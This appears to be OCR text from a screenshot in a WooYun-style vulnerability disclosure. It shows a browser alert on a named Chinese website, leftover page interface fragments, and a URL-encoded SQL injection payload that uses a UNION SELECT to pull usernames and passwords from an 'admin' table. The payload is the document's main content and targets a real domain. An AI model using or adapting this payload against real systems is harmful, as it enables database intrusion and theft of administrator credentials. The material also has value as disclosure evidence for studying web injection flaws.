 www.yqgjzgs.com 上的网页显示:
id=599%20union%20select%201%2Cusername
%2C3%2C4%2C5%2C6%2C7%2Cpassword%2Cpassword
%2C10%2C11%2C12%2C13%20from%20admin
交风采
言
确定
内容
www.wooyun.org
让乘客满意 让职工满意